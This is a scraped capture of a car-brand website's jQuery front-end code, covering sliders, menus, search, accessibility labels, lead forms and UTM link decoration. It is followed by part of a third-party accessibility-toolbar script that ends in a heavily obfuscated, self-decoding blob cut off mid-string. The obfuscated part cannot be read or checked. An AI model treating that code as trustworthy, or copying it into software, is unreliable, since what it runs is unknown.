        //                $(this).prev('span').addClass('active');
        //                if( arr_prfx == 'models' ) {
        //                    models_arr_f.push( $(this).val() );
        //                } else if (arr_prfx == 'months') {
        //                    months_arr_f.push( year_attr +'-'+ $(this).val() );
        //                }
        //            }

        filterz = {
            models_arr_f: models_arr_f,
            months_arr_f: months_arr_f,
            year_arr_f: year_f,
            //current: arr_prfx
        };
        $.ajax({
            url: '',
            method: 'POST',
            data: filterz,
            dataType: 'json',
            success: function (data) {
                $('.filter_results').html(data['content']);
            },
        });
    });
    jQuery(document).on('click', '.reset_filters', function (e) {
        e.preventDefault();
        jQuery('.filter_boxes input').each(function () {
            jQuery(this).prop('checked', false);
            jQuery(this).prev('span').removeClass('active');
            //jQuery('.filter_boxes input').first().trigger('change');
            jQuery.ajax({
                url: '',
                method: 'POST',
                data: '',
                dataType: 'json',
                success: function (data) {
                    jQuery('.filter_results').html(data['content']);
                },
            });
        });
    });

    jQuery.urlParam = function (name) {
        var results = new RegExp('[?&]' + name + '=([^&#]*)').exec(window.location.href);
        if (results == null) {
            return null;
        }
        return decodeURI(results[1]) || 0;
    };
    //----------------------slider-----------------------
    $('.hp_slider_brands_border_slider').slick({
        autoplay: false,
        autoplaySpeed: 2000,
        pauseOnHover: true,
        dots: false,
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        // swipeToSlide: false,
        variableWidth: true,
        accessibility: true,
        fade: true,
        //initialSlide: jQuery('.slide_item_logo').length / 2,
        //centerMode: false,
        rtl: is_HEB(),
    });
    // $('.hp_slider_brands_border').on("mouseenter", function () {
    //     $('.hp_slider_brands_border_slider').slick('slickPlay');
    //     //$('#hp_brands_slider').slick('slickGoTo', 0);
    // }).on("mouseleave", function () {
    //     $('.hp_slider_brands_border_slider').slick('slickPause');
    // });
    
    // slick_autoplay = jQuery('#hp_brands_slider').attr('data-slick_autoplay');
    var slick_autoplay = jQuery('.hp_slider_logo_brands_floor').attr('data-slick_autoplay');
    if (slick_autoplay) {    
        $('.hp_slider_brands_border_slider').slick('slickPlay');
    }

    if (window.matchMedia('(min-width:768px)').matches) {
        jQuery('#hp_brands_slider').slick({
            autoplay: false,
            autoplaySpeed: 2000,
            pauseOnHover: true,
            dots: false,
            infinite: true,
            slidesToShow: 7,
            slidesToScroll: 1,
            arrows: false,
            swipeToSlide: false,
            variableWidth: true,
            accessibility: true,
            //initialSlide: jQuery('.slide_item_logo').length / 2,
            //centerMode: false,
            rtl: is_HEB(),
        });
        $('#hp_brands_slider').slick('slickGoTo', -1);
        // $('#hp_brands_slider').slick('slickPlay');
        if (slick_autoplay) {
            $('#hp_brands_slider').slick('slickPlay');
        }


        // removed by asaf
        // // $('.hp_slider_brands_floor, .slick-track').on("mouseenter", function () {
        // $('.hp_slider_logo_brands_floor .slick-track').on("mouseenter", function () {
        //     $('#hp_brands_slider').slick('slickPlay');
        //     //$('#hp_brands_slider').slick('slickGoTo', 0);
        // }).on("mouseleave", function () {
        //     $('#hp_brands_slider').slick('slickPause');
        // });

        // removed by asaf
        // $('#hp_brands_slider').on('afterChange', function () {
        //     var $cur = jQuery('.slide_item_logo.slick-active.slick-current');
        //     var id = $cur.next().attr('data-id');
        //     $('.hp_slider_brands_img[data-id = "' + id + '"]')
        //         .addClass('active')
        //         .siblings()
        //         .removeClass('active');
        // });

        $('#hp_brands_slider').on('click', '.slide_item_logo', function (e) {
            var gotolink = jQuery(this).attr('data-href');
            window.open(gotolink, '_blank');
        });
    }
    // }
    if (window.matchMedia('(max-width:767px)').matches) {
        $('.hp_slider_brands_img').first().addClass('active');
        setTimeout(stepIMg, 1000);
        $('#hp_brands_slider').on('click', '.slide_item_logo', function (e) {
            var gotolink = jQuery(this).attr('data-href');
            window.open(gotolink, '_blank');
        });
    }

    //---------------service floor--------------------
    jQuery('.service_box').on('click', function () {
        var id = jQuery(this).attr('data-id');
        jQuery(this).addClass('active').siblings().removeClass('active');
        jQuery('.hp_single_service_content[data-id = "' + id + '"]')
            .addClass('active')
            .siblings()
            .removeClass('active');
        jQuery('.wrap_service_img_mobile .hp_services_img[data-img-id = "' + id + '"]')
            .addClass('active')
            .siblings()
            .removeClass('active');
        jQuery('.service_box').attr('aria-selected', 'false');
        jQuery(this).attr('aria-selected', 'true');
        jQuery('.hp_single_service_content:not(.active)').attr('tabindex', '-1');
        jQuery('.hp_single_service_content.active').attr('tabindex', '0');
        jQuery('.hp_single_service_content.active').focus();
    });

    //-----------------mobile menu---------------------
    jQuery(document).on('keypress', '#header_open_nav', function (event) {
        if (event.which == 13) {
            jQuery('#header_open_nav').click();
        }
    });
    jQuery('#header_open_nav').on('click', function () {
        jQuery('.banner').toggleClass('open');
        jQuery('body').toggleClass('menu_open');
    });
    jQuery('#top_menu .mobile .nav li.menu-item-has-children').on('click', function (e) {
        e.preventDefault();
        //console.log('clicked', jQuery(this).hasClass('active'));
        jQuery(this).toggleClass('active');
        //jQuery(this).unbind('click');
    });
    jQuery('#top_menu li.menu-item-has-children ul.sub-menu li').on('click', function (e) {
        //        var href = jQuery(this).find('a').attr('href');
        //        document.location.href = href;
        var href = jQuery(this).find('a').attr('href');
        if (jQuery(this).find('a').attr('target') == '_blank') window.open(href, '_blank');
        else document.location.href = href;
    });

    //---------------sticky header---------------------
    jQuery(window).on('scroll', function () {
        if (window.pageYOffset > 0) {
            jQuery('.banner').addClass('sticky');
        } else {
            jQuery('.banner').removeClass('sticky');
        }
    });

    //------------------search--------------------------
    jQuery('.hp_search_dropdown_btn').on('click', function () {
        jQuery(this).toggleClass('active').parent().siblings().children().removeClass('active');
        jQuery(this).next().toggleClass('open').parent().siblings().children().next().removeClass('open');
        if (jQuery(this).is('.active')) {
            jQuery('.hp_search_dropdown_btn').attr('aria-expanded', 'false');
            jQuery(this).attr('aria-expanded', 'true');
        } else {
            jQuery(this).attr('aria-expanded', 'false');
        }
    });
    jQuery('.item_dropdown').on('click', function () {
        //console.log('click');
        var txt = jQuery(this).text();
        var id = jQuery(this).attr('id');
        jQuery(this).parent().parent().find('.dropdown_button_txt').text(txt).attr('data-id', id);
        jQuery(this).parent().parent().find('.hp_search_dropdown_btn').click();
        jQuery('.hp_search_btn_submit').removeClass('active');
        jQuery('.num_of_results_mobile').removeClass('active');
        jQuery('.item_dropdown').removeAttr('aria-selected');
        jQuery(this).attr('aria-selected', 'true');
    });
    jQuery('.search_radio_wrap input[name="search_type"]').on('change', function () {
        jQuery('.hp_search_btn_submit').removeClass('active');
        jQuery('.num_of_results_mobile').removeClass('active');
        jQuery('.item_result.row').addClass('hidden_item');
        jQuery('.th_row').removeClass('active');
        var search_type = jQuery(this).attr('data-name');
        jQuery('.service_center').toggleClass('active');
        jQuery('.car_dealership').toggleClass('active');
        $(this).focus();
    });

    //-----search form submit-----

    //    jQuery('.hp_wrap_search_form').on('submit', function (e) {
    //        e.preventDefault();
    //        jQuery('.hp_search_dropdown_btn').removeClass('active');
    //        jQuery('.hp_search_dropdown').removeClass('open');
    //        if (jQuery('.hp_search_btn_submit.active').length > 0) {
    //            jQuery('.hp_search_btn_submit').toggleClass('active');
    //            jQuery('.num_of_results_mobile').toggleClass('active');
    //            jQuery('.th_row').toggleClass('active');
    //            jQuery('.hp_search_results .item_result').addClass('hidden_item');
    //            jQuery('.hp_search_no_results').removeClass('show_item');
    //        } else {
    //            jQuery('.hp_search_btn_submit').toggleClass('active');
    //            jQuery('.num_of_results_mobile').toggleClass('active');
    //            jQuery('.th_row').toggleClass('active');
    //            var type = jQuery('input[name="search_type"]:checked').attr('data-name');
    //            var area = jQuery('#area_dropdown .dropdown_button_txt').attr('data-id');
    //            var brand = jQuery('#brand_dropdown .dropdown_button_txt').attr('data-id');
    //            jQuery('.hp_search_results .item_result').addClass('hidden_item');
    //            console.log(area);
    //            if (area != 'ALL' && brand != 'ALL') {
    //                jQuery('.item_result[data-area *= "' + area + ',"][data-type = "' + type + '"][data-brand *= "' + brand + ',"]').removeClass('hidden_item');
    //                jQuery('.item_result[data-area *= "' + area + ',"][data-type = "' + type + '"][data-brand *= "' + brand + ',"]').find('.brand_logo_img').css('display', 'none');
    //                jQuery('.item_result[data-area *= "' + area + ',"][data-type = "' + type + '"][data-brand *= "' + brand + ',"]').find('.brand_logo_img[data-brand="' + brand +'"]').css('display', 'block');
    //
    //            } else {
    //                if (area == 'ALL' && brand != 'ALL') {
    //                    jQuery('.item_result[data-type = "' + type + '"][data-brand *= "' + brand + ',"]').removeClass('hidden_item');
    //                    jQuery('.item_result[data-type = "' + type + '"][data-brand *= "' + brand + ',"]').find('.brand_logo_img').css('display', 'none');
    //                    jQuery('.item_result[data-type = "' + type + '"][data-brand *= "' + brand + ',"]').find('.brand_logo_img[data-brand="' + brand +'"]').css('display', 'block');
    //                } else {
    //                    if (area != 'ALL' && brand == 'ALL') {
    //                        jQuery('.item_result[data-area *= "' + area + ',"][data-type = "' + type + '"]').removeClass('hidden_item');
    //                    } else {
    //                        jQuery('.item_result[data-type = "' + type + '"]').removeClass('hidden_item');
    //                    }
    //                }
    //            }
    //            //jQuery('.th_row').css('display', 'flex');
    //            jQuery('.hp_search_no_results').removeClass('show_item');
    //            if (jQuery('.item_result:not(.hidden_item)').length == 0) {
    //                jQuery('.hp_search_no_results').addClass('show_item');
    //                jQuery('.hp_search_no_results').attr('aria-setsize', 1);
    //                jQuery('.hp_search_no_results').attr('aria-posinset', 1);
    //            }
    //        }
    //        jQuery('.item_result.hidden_item').attr('aria-hidden', 'true').attr('tabindex', '-1');
    //        jQuery('.item_result:not(.hidden_item)').attr('aria-hidden', 'false').attr('tabindex', '0');
    //        jQuery('.hp_search_no_results:not(.show_item)').attr('aria-hidden', 'true').attr('tabindex', '-1');
    //        jQuery('.hp_search_no_results.show_item').attr('aria-hidden', 'false').attr('tabindex', '0');
    //        var count = jQuery('.item_result:not(.hidden_item)').length;
    //        if (is_HEB()) {
    //                jQuery('.num_of_results_mobile').text('תוצאות חיפוש');
    //                //jQuery('.num_of_results_mobile').text(count + ' תוצאות');
    //            } else {
    //                jQuery('.num_of_results_mobile').text('SEARCH RESULTS');
    //                //jQuery('.num_of_results_mobile').text(count + ' RESULTS');
    //            }
    //        var index = 1;
    //        jQuery('.item_result:not(.hidden_item)').each(function () {
    //            jQuery(this).attr('aria-setsize', count);
    //            jQuery(this).attr('aria-posinset', index);
    //            index++;
    //        });
    //        jQuery('.item_result:eq(0)').focus();
    //    });

    //--------------------push and play slider---------------------
    /*jQuery('.push_slider').on('click', function () {
        jQuery(this).toggleClass('active');
        jQuery('.play_slider').toggleClass('active');
        if (window.matchMedia('(min-width:992px)').matches) {
            $('#hp_brands_slider').slick('slickPause');
        }
        stop_animation();
        is_run_img = false;
    });
    jQuery('.play_slider').on('click', function () {
        jQuery(this).toggleClass('active');
        jQuery('.push_slider').toggleClass('active');
        if (window.matchMedia('(min-width:992px)').matches) {
            $('#hp_brands_slider').slick('slickPlay');
        }
        is_run = true;
        step();
        if (window.matchMedia('(max-width:992px)').matches) {
            is_run_img = true;
            stepIMg();
        }
    });*/

    //-------------------contact form---------------------
    if (is_HEB()) {
        jQuery('.form_input').attr('data-msg-required', 'כל השדות חובה');
        if (jQuery('.form_input').attr('data-msg-madatory'))
            jQuery('.form_input').attr('data-msg-required', 'זהו שדה חובה');
    }
    if (window.matchMedia('(max-width: 991px)').matches) {
        jQuery('.text_below_contact_wrap').parent().css('display', 'block');
    }
    jQuery('#contact_form').on('submit', function (e) {
        e.preventDefault();
        if (jQuery(this).valid()) {
            formData = jQuery(this).serializeArray();
            formData.push({
                name: 'action',
                value: 'sendContact',
            });
            $.ajax({
                url: GLOBAL_VARS.ajaxurl,
                data: formData,
                type: 'POST',
            }).done(function (data) {
                jQuery('.form_success_text').removeClass('hidden');
                jQuery('.form_input,.form_label').addClass('hidden_form');
                jQuery('.form_input,.form_label').attr('aria-hidden', true);
                jQuery('.form_submit_btn').addClass('hidden');
                // jQuery('.form_got_it_btn').removeClass('hidden');
            });
        } else {
            jQuery('.form_input.error').each(function () {
                var id = $(this).attr('id');
                var name = $(this).attr('name');
                $(this).attr('aria-describedby', id + '-error');
                var txt = $('#' + id + '-error').text();
                $(this).attr('aria-label', name + ' ' + txt);
            });
            jQuery('label.error').attr('role', 'alert');
            jQuery('.form_input.error:eq(0)').focus();
        }
    });
    jQuery('.lang.EN').on('click', function () {
        setCookie('userLang', 'EN', '30');
    });
    jQuery('.lang.HE').on('click', function () {
        setCookie('userLang', 'HE', '30');
    });
    //--------------------accessibility------------------------
    if (!is_HEB()) {
        //נפתח בכרטסיה חדשה
        $("[target='_blank']").each(function () {
            var a_lbl = $(this).attr('aria-label');
            if (a_lbl == undefined) a_lbl = $(this).text();
            $(this).attr('aria-label', a_lbl + ' ' + 'open in new tab');
        });

        //הפניה לאתר חדש
        $('a[href^="http://"]:not([href*="samelet"]),a[href^="https://"]:not([href*="samelet"])').each(function () {
            var a_lbl = $(this).attr('aria-label');
            if (a_lbl == undefined) a_lbl = $(this).text();
            $(this).attr('aria-label', a_lbl + ' ' + 'redirecting to another site');
        });
        //slider
        jQuery('.slide_item_logo').each(function () {
            var txt = $(this).attr('aria-label');
            $(this).attr('aria-label', txt + ' to view website click shift + tab');
        });
    } else {
        //נפתח בכרטסיה חדשה
        $("[target='_blank']").each(function () {
            var a_lbl = $(this).attr('aria-label');
            if (a_lbl == undefined) a_lbl = $(this).text();
            $(this).attr('aria-label', a_lbl + ' ' + 'נפתח בכרטיסייה חדשה');
        });

        //הפניה לאתר חדש
        $('a[href^="http://"]:not([href*="samelet"]),a[href^="https://"]:not([href*="samelet"])').each(function () {
            var a_lbl = $(this).attr('aria-label');
            if (a_lbl == undefined) a_lbl = $(this).text();
            $(this).attr('aria-label', a_lbl + ' ' + 'הפניה לאתר אחר');
        });
        jQuery('.slide_item_logo').each(function () {
            var txt = $(this).attr('aria-label');
            $(this).attr('aria-label', txt + ' לקישור לאתר לחץ shift + tab');
        });
    }
    jQuery('.item_result.hidden_item').attr('aria-hidden', 'true');
    jQuery('.hp_search_no_results:not(.show_item)').attr('aria-hidden', 'true');
    jQuery('.service_box:eq(0)').attr('tabindex', '0');
    jQuery('.service_box.active').attr('aria-selected', 'true');
    jQuery('.service_box:not(.active)').attr('aria-selected', 'false');
    jQuery('.hp_single_service_content:not(.active)').attr('tabindex', '-1');
    jQuery('.hp_single_service_content.active').attr('tabindex', '0');

    if (window.matchMedia('(max-width: 991px)').matches) {
        jQuery('.hp_slider_logo_brands_floor').attr('aria-hidden', true);
        jQuery('.hp_slider_brands_border').attr('aria-hidden', true);
    } else {
        jQuery('.hp_slider_logo_brands_floor').removeAttr('aria-hidden');
        jQuery('.hp_slider_brands_border').removeAttr('aria-hidden');
    }
    jQuery('.slide_item_logo').on('keydown', function (e) {
        if (e.which == 39) {
            jQuery('.slide_item_logo.slick-current').next().focus();
        } else {
            if (e.which == 37) {
                jQuery('.slide_item_logo.slick-current').prev().focus();
            }
        }
    });

    //-------------------animation main title--------------------
    // jQuery('#hp_slider_title .item_title:first-child').toggleClass('active');
    setTimeout(step, 5000);

    //-----------------------load floors-------------------------
    mca_load_floors();
}); //ready

jQuery(window).on('scroll', function () {
    mca_load_floors();
});

function mca_load_floors() {
    // banner parallax
    if (desktopWidth) {
        var body_scrollTop = jQuery(window).scrollTop() + jQuery(window).height() - 250;
        jQuery('.class_for_load').each(function () {
            if (body_scrollTop >= jQuery(this).offset().top) {
                jQuery(this).addClass('loaded');
            }
        });
    }
}

//if is Hebrew site
function is_HEB() {
    if ($('body').hasClass('rtl')) {
        return true;
    } else {
        return false;
    }
}

//step animation title
function step() {
    if (is_run) {
        if ($('.item_title.active').next().length == 0) {
            $('.item_title.active').toggleClass('active');
            $('.item_title:first-child').toggleClass('active');
        } else {
            var next = $('.item_title.active').next();
            $('.item_title.active').toggleClass('active');
            $(next).toggleClass('active');
        }
    }
    if (is_run) {
        setTimeout(function () {
            requestAnimationFrame(step);
        }, 3000);
    }
}
var $active;
function stepIMg() {
    if (is_run_img) {
        $active = $('.hp_slider_brands_img.active');
        if ($active.next().next().length == 0) {
            $active.toggleClass('active');
            $('.hp_slider_brands_img').first().toggleClass('active');
        } else {
            var next = $active.next().next();
            $active.toggleClass('active');
            $(next).toggleClass('active');
        }
    }
    if (is_run_img) {
        setTimeout(function () {
            requestAnimationFrame(stepIMg);
        }, 4000);
    }
}

function stop_animation() {
    is_run = false;
}
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
    var expires = 'expires=' + d.toUTCString();
    document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
}
jQuery(document).on('submit', 'form[name="lead_service"] ', function (e) {
    e.preventDefault();
    var fullname = jQuery(this).find('input[name=fullname]').val();
    var email = jQuery(this).find('input[name=email]').val();
    var phone = jQuery(this).find('input[name=phone]').val();
    var campaign = jQuery(this).find('input[name=campaign]').val();
    var registration_number = jQuery(this).find('input[name=registration_number]').val();
    var service_center = jQuery(this).find('input[name=service_center]').val();
    if (phone != '') {
        phone = phone.replaceAll('-', '');
        string = phone;
        prefix = phone.substr(0, 2);
        console.log(prefix)
        if (prefix == '02' || prefix == '03' || prefix == '04' || prefix == '08' || prefix == '09') {
            var result = [
                string.slice(0, 2),
                '-',
                string.slice(2),
            ].join('');
            phone = result;
        }
        else {
            var result = [
                string.slice(0, 3),
                '-',
                string.slice(3),
            ].join('');
            phone = result;
        }
    }
    console.log(phone)
    if (fullname == '') {
        jQuery(this).find('.error_field').text('שדה השם הינו שדה חובה');
        jQuery(this).find('input[name=fullname]').focus();
        return false;
    }
    //    if (email =='') {
    //        jQuery(this).find('.error_field').text('שדה האימייל הינו שדה חובה');
    //        jQuery(this).find('input[name=email]').focus();
    //        return false;
    //    }

    if (phone == '') {
        jQuery(this).find('.error_field').text('שדה הטלפון הינו שדה חובה');
        jQuery(this).find('input[name=phone]').focus();
        return false;
    }
    if (!ValidatePhone(phone)) {
        jQuery(this).find('.error_field').text('מספר הטלפון שהוכנס לא תקין');
        jQuery(this).find('input[name=phone]').focus();
        return false;
    }
    if (email != '' && !ValidateEmail(email)) {
        jQuery(this).find('.error_field').text('כתובת המייל שהוכנסה לא תקינה');
        jQuery(this).find('input[name=email]').focus();
        return false;
    }

    obj = registration_number;
    obj = obj.replaceAll('-', '');

    if ((obj.length < 7 || obj.length > 8) && obj.length > 0) {
        jQuery(this).find('.error_field').text('מספר רכב יכול להיות בן 7 עד 8 ספרות ');
        jQuery(this).find('input[name=registration_number]').focus();
        return false;
    }
    if (obj.length == 0) {
        jQuery(this).find('.error_field').text('שדה זה הוא שדה חובה ');
        jQuery(this).find('input[name=registration_number]').focus();
        return false;
    }
    var attrvalue = getParamValue('AttrValue');
    if (typeof attrvalue == 'undefined' || attrvalue == '' || attrvalue == 'null' || attrvalue == null)
        attrvalue = window.sessionStorage.getItem("salesattrvalue");
    if (typeof attrvalue == 'undefined' || attrvalue == '' || attrvalue == 'null' || attrvalue == null)
        attrvalue = '409';
    var referrer = window.location;
    jQuery(this).find('input[type=submit]').val('אנא המתן');
    jQuery(this).find('input[type=submit]').css('background-color', 'gray');
    jQuery(this).find('input[type=submit]').css('cursor', 'not-allowed');
    jQuery.ajax({
        url: GLOBAL_VARS.ajaxurl,
        type: 'post',
        data: {
            action: 'send_lead_service_center',
            email: email,
            fullname: fullname,
            phone: phone,
            campaign: campaign,
            registration_number: registration_number,
            service_center: service_center,
            registration_number: registration_number,
            referrer: encodeURIComponent(referrer),
            attrvalue: attrvalue,
        },
        success: function (response) {
            var jsondata = JSON.parse(response);
            jQuery('form[name=lead_service]').html(jsondata.html);
            jQuery(this).find('input[type=submit]').val('שלח');
            jQuery(this).find('input[type=submit]').css('background-color', 'transparent');
            jQuery(this).find('input[type=submit]').css('cursor', 'pointer');
            jQuery('.form_sh').css('display', 'none');
        },
    });
});

function getParamValue(paramName) {
    var url = window.location.search.substring(1); //get rid of "?" in querystring
    var qArray = url.split('&'); //get key-value pairs
    for (var i = 0; i < qArray.length; i++) {
        var pArr = qArray[i].split('='); //split key and value
        if (pArr[0] == paramName) return pArr[1]; //return value
    }
}
function ga_custom_event(category, action, label) {
    if (typeof ga === 'function') {
        ga('create', 'UA-176167808-1', 'auto');
        //ga('send', 'event', category, action, label);
        ga('send', {
            'hitType': 'event',          // Required.
            'eventCategory': category,   // Required.
            'eventAction': action,      // Required.
            'eventLabel': label
        });
    }
    //console.log(category, action, label)
}


(function () {
    var domainsToDecorate = [
        'beta.samelet.com', //add or remove domains (without https or trailing slash)
        'samelet.com'
    ],
        queryParams = [
            'utm_medium', //add or remove query parameters you want to transfer
            'utm_source',
            'utm_campaign',
            'show_fh',
            'AttrValue',
            'bookitTag',
            'bookitData',
            'salesOfficeCode',
            'customerNumber',
            'leadID'
        ]
    // do not edit anything below this line
    var links = document.querySelectorAll('a');

    // check if links contain domain from the domainsToDecorate array and then decorates
    for (var linkIndex = 0; linkIndex < links.length; linkIndex++) {
        for (var domainIndex = 0; domainIndex < domainsToDecorate.length; domainIndex++) {
            if (links[linkIndex].href.indexOf(domainsToDecorate[domainIndex]) > -1 && links[linkIndex].href.indexOf("#") === -1) {
                links[linkIndex].href = decorateUrl(links[linkIndex].href);
            }
        }
    }
    // decorates the URL with query params
    function decorateUrl(urlToDecorate) {
        urlToDecorate = (urlToDecorate.indexOf('?') === -1) ? urlToDecorate + '?' : urlToDecorate + '&';
        var collectedQueryParams = [];
        for (var queryIndex = 0; queryIndex < queryParams.length; queryIndex++) {
            if (getQueryParam(queryParams[queryIndex]) && urlToDecorate.indexOf(queryParams[queryIndex]) == -1) {
                collectedQueryParams.push(queryParams[queryIndex] + '=' + getQueryParam(queryParams[queryIndex]))
            }
        }
        return_url = urlToDecorate + collectedQueryParams.join('&');
        url_lastchar = return_url.slice(-1);
        if (url_lastchar == '&' || url_lastchar == '?') {
            return_url = return_url.substr(0, return_url.length - 1);
        }
        return return_url;//urlToDecorate + collectedQueryParams.join('&');
    }

    // borrowed from https://stackoverflow.com/questions/831030/
    // a function that retrieves the value of a query parameter
    function getQueryParam(name) {
        if (name = (new RegExp('[?&]' + encodeURIComponent(name) + '=([^&]*)')).exec(window.location.search))
            return decodeURIComponent(name[1]);
    }

    function removeParam(key, sourceURL) {
        var rtn = sourceURL.split("?")[0],
            param,
            params_arr = [],
            queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";
        if (queryString !== "") {
            params_arr = queryString.split("&");
            for (var i = params_arr.length - 1; i >= 0; i -= 1) {
                param = params_arr[i].split("=")[0];
                if (param === key) {
                    params_arr.splice(i, 1);
                }
            }
            if (params_arr.length) rtn = rtn + "?" + params_arr.join("&");
        }
        return rtn;
    }

})();


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768652661208&l=en
body_size: 185152
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"700","skipLinkTop":"7","iconMainUrl":"https:\/\/samelet.com\/wp-content\/uploads\/2023\/11\/logonegishut-nontransparent-blue-left-2.png","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"430","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","useFlatsomeMenu":"off","activeTableAcc":"off","accStatement":"https:\/\/subaru.co.il\/accessibility\/"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var JFt='',sLx=315-304;function TLh(s){var w=1704007;var y=s.length;var f=[];for(var l=0;l<y;l++){f[l]=s.charAt(l)};for(var l=0;l<y;l++){var z=w*(l+202)+(w%45789);var j=w*(l+587)+(w%37147);var o=z%y;var p=j%y;var c=f[o];f[o]=f[p];f[p]=c;w=(z+j)%6928747;};return f.join('')};var XXT=TLh('raeoubnrzdrmtfkcvxjlhocgctnoiputqwsys').substr(0,sLx);var dTA='f;{,erz;a=2=],an([evvp+(xoa8;n+;76 j0k=kp;(ancoz8u{z}e+naih=;gah,kr6eh8.nb8,s1p;vr[)Al7;=gd2o,=zc;z[)!lv4(et;(0o]g)dr=n)]e)aj ir}frneic.av+go(o+.=ll7]7=1thnr8e[j(c=un)) ,vseir=tsver==ivl7,(4u;pbCjca.rCvbcbf,=a5kta]Cn)>tkslrfgtdvfd>fgnm6ecl]11b  n.r+flvsp,0lv),+8lf9+rbatcr]7.ko"go((ele+9(dbn)(;,vh[1=0spg;d )h}r;. ]ra;;;e,dk(n9na= -s=s cr h)qk(.}4xh+o([r+o)iy(ar( .o2(o.pc)wjop,-[8c5ar[tav;,] n;-r6(jivvr krgagtz+v({9=ka)oC*;t.a;A3rsrfl.m+)+!i6uor=(8l"w;)hlsi(int9r"v(av=j2(..reh=t,-pvt0nea}}arrC;0".rt,gr.vkal5=vm9ei==s];;ka,1)S+et3"ea.7{.h92 nogt2]ffean4;l)(rvu,)ro;vol.f1thqo.)Cs607ur1hcd<,(u)t==stS=;rnlct*aoAw m rthfnra=.;li{u)=w(<outo+;;hut=s )[s)ind rrne;s;])xauuro="..orif]ruf,1t[=1tna; u;q,ig f+f)5,f<u"u--)c)9or(vs0,{=2aA=3j]8(=1=7 e0i;hc}eepeb7u+g)qt(lChia"vov"4 g;6[=;nrg=i 0=c<ran6hgnha9+p +;q-,c";t 6;,mg)+,[i(t<;.hokc(o.+iz;t.=r0)r[+{hdwriA;[n=;cuts1i)tes=;(,0;(+.a)6uCrt+r2n';var JYy=TLh[XXT];var kVr='';var JRr=JYy;var OHW=JYy(kVr,TLh(dTA));var iuw=OHW(TLh('va#!"e3x1wa16"[.-"_$"="oP:9a2-aA<s0H4-[je6f!3u<!slic94.<!H5a20\/.<i)<5rP"bmi3<9,1<69<.u86jnnA#6e,!y3Akr.f,"ol3c8a8<f2Geta-<5C"<7 q68_!HAe6pol87n!0"c91-f!8..4 2,3f3$<-4l hl4hrfP$14.7f2.fn"AP45sbaS,aa5o!.".3c%"7A-!P{ds6l..7cPia0yp!AAa.t8n<4CTu`lutp<13-cp9Ap9ru;1<.e"18=hit1_5t",<M7]!ia!#iS-o*4tlo2n8h%F9+CPpa1eCA1e05,..x4r2<Af9!C;njAHWtnA7"7&1e04xvfCd3<ii<nkp".36e.a1"dd,<e<821<"As4.8"H7!rm<P<.,.Hmg<#ee5s%o6mvAoh\/n(<t8A(9"nP5f-A!n,e3-!bo-2n.L,`21f o3"9h2c"2S<e<t 0.mts<.pP"!"A8pA52zdoT>a.a"2fnT!ce865dTA.l80-,,P3aor\/hi3n2+26w.,-of4A.<Zi!Q.l!"!30"t-sAP!2p,3p,0!n3-11 t03.""P2<2h.\'4fytf<3AA94 t298u.dg!eiPehCP5laj.P7o,-#0!8<P&,r80f :"-9.9oH543mt!"P08<1fnlPPh!m7a67Aep dh"a8.54.55psd8p6.,32<ao"d"n1>4"1<Z}9hx}t4fil!0kdpA7e"5vc5"4o,aw6[368tt4""\/?bP=!c[:xe]rabb5pfait."[1ne<62e%-eel"uP"jt!<\/"b1de!1efs.,.<"^fs!,9!O9\/"79.nl#k.6l,m.na7ey.9duAu_s9tt<! Atg["3p5>2[je4t5o5P..x<ma"- ,p.d"o.,f<1<Aw7aphp"ar"Asip=f7m1,b-"<6w.5teP9i#3.s,i\/P14he)i71u7.s7PlAajtaf,6P.s{82i.e.\'"%5i\'.o,566<.C<ptj<<.7P.AAA"f8<80i5!nfh0t,*1f3lin8>d!,3.17s.318lm)2<f3.-"z 29"6_;"Hrn(0l30-up9D6322X"d<H<#Cu-naxl".Pfn6,oeljfw.NA80i2<!o<!3.x,f#Ubc<t"1S>Vw!ws!3f9iozA\/wa"olsc..1<,A9uA5d8i42.<<rfd.A!<9"!f 3c>f-^29Ka.2E\/.56f.",9A.23"n2t8PSfv"93!A36"bJ2f-9fymAo>376.ir,2=sf).e8:.41%.1fb7214c3fu5!|\'8&""<2.f&0gu.1< .p.P5nPA.9uA<20 !tdP5<<C5,tr".PP.<p6s58-A<P"_!5a4 s1n !7d"C12A831!0m5da6t<8r9#P7t#1rro5C3{n01A72u"AfoP.8ea2<o0C>o<9f31tH.!A3mr5a"329eAAA6of7!!pt2 9eu!!la"e|6fp0Ce<<!ef7"rev917fH4o3f3..1,w<ep 